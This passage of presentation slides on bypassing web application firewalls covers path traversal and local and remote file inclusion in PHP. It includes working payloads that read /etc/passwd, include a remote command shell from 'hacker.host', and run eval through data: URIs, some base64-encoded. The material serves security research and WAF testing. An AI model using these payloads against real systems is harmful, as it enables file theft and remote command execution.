# **Conclusions: Chapter II - Cross-Site Scripting**

### **A Cross-Site Scripting attack can successfully bypass the WAF and be conducted in all following cases:**

- **Exploitation of DOM-based XSS**
- **Using HPP and HPF techniques**
- **Similarly to exploitation of SQL Injection vulnerabilities – bypassing filter rules (signatures) and using vulnerabilities in the functions of WAF request normalization**

### **Practice of Bypassing WAF. Chapter III**

### **Path Traversal, Local/Remote File Inclusion**



### **Path Traversal, L/RFI– Basic concepts**

### **An example of Path Traversal Vulnerability**

• **Program logics:**

**<? include(\$\_GET['file'].".txt") ; ?>**

**index.php?file=myfile**

• **Exploitation example:**

**index.php?file=/../../../../../etc/passwd%00**

### **Risks represented by Local File Inclusion vulnerabilities**

• **Functions include() and require() regard text as a part of program code!**

**Exploitation example:**

**index.php?file=img/command\_shell.jpg%00**

### **Appearance of Remote File Inclusion**

• **If allow\_url\_fopen & allow\_url\_include are enabled, then: index.php?file=http://hacker.host/command\_shell**

### **Practice of bypassing WAF: Path Traversal**

- 
- **An example of Path Traversal vulnerability**
	- **Program logics:**
	- **<? include("./files/".\$\_GET['file']) ; ?>**
	- **Vulnerability exploitation:**

```
/?id=/union%20select/../../../../../../../etc/passwd
```
**The request becomes: <? include("./files//uni X on%20sel X ect/../../../../../../../etc/passwd") ; ?>**

**The given example works in case of cleaning the incoming data and immediate interruption of further signature validation**

### **Practice to bypass WAF: Path Traversal and LFI**

- **Indeed, it isn't always possible to bypass the signatures «../» and «..\», but is it always necessary?**
- **Example 1. Reading files in the directory one level higher than the root**
	- **Program logics:**
	- **<? include(\$\_GET['file'].".txt") ; ?>**
	- **Vulnerability exploitation:**

```
/?file=secrets/admins.db/./.[N]/./.
```

```
/?file=secrets/admins.db..[N]..
```
- **The vulnerability is based on two features of PHP functions meant for interacting with the file system:** 
	- **- Path normalization (odd symbols like «/» and «/.» are removed)**
	- **- Path truncation (determined by constant MAX\_PATH, which is usually less than MAX\_URI\_PATH in WAF)**

**http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/**



▆### **Practice of bypassing WAF: Path Traversal and LFI**

### **Example 2. Execution of commands in server**

```
• Program logics:
<? include($_GET['file'].".txt") ; ?>
```
• **Vulnerability exploitation: This request will pass through the WAF: /?file=data:,<?php eval(\$\_REQUEST[cmd]);?>&cmd=phpinfo();**

**This request will pass through the WAF: /?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk 7ID8%2b&cmd=phpinfo();**

- **The vulnerability is based on a feature of PHP interpreter (allow\_url\_fopen & allow\_url\_include must be enabled)**
- **Reference: collaborative intelligence of antichat.ru**

# **Practice of bypassing WAF: Remote File Inclusion**

- **Fundamental limitations of WAF (a universal filter will block**  ▀ **valid requests!)**
- **Examples of valid requests in the logics of large web resources:**

**HTTP request redirection:**

- **http://www.securitylab.ru/exturl.php?goto=http://ya.ru**
- **http://rbc.ru/cgi-bin/redirect.cgi?http://top.rbc.ru**
- **http://www.google.com/url?url=http://ya.ru**
- **http://vkontakte.ru/away.php?to=http://ya.ru ...**

**An ordinary article in Wiki:**

• **http://en.wikipedia.org/wiki/Http://www.google.com**

**Online translator:**

• **http://translate.google.ru/translate?hl=en&sl=ru&u=http://ya.ru**

### **Conclusions: Chapter III - Path Traversal, L/RFI**

- **Path Traversal and L/RFI attacks can bypass the WAF and be successfully conducted in all following cases:**
	- **Fundamental problems (RFI)**
	- **Similarly to the previous two chapters – bypassing filter rules (signatures) and using vulnerabilities in the functions of WAF request normalization**

